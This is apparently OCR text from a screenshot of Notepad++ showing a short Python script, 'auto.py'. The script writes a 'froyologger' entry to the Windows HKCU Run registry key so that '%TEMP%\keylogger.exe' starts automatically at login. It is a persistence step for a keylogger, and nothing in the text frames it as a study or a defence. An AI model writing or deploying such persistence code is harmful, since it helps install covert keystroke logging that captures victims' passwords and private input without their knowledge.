 C:\Users\FROYO36.DESKTOP-NAINPGS\Desktop\auto.py - Notepad++
Fichier Édition Recherche Affichage Encodage Langage Paramétrage Outils Macro Exécution Compléments Documents ? X
setup.py console.js ajout.php auto.py
1 import sys, os
2 from _winreg import *
3
4
5 keyVal = 'Software\Microsoft\Windows\CurrentVersion\Run'
6 try:
7 key = OpenKey(HKEY_CURRENT_USER, keyVal, 0, KEY_ALL_ACCESS)
8 except:
9 key = CreateKey(HKEY_CURRENT_USER, keyVal)
10 SetValueEx(key, "froyologger", 0, REG_SZ,r"%TEMP%\keylogger.exe")
11 CloseKey(key)
12
13
14
Python file length : 318 lines : 14 Ln : 12 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS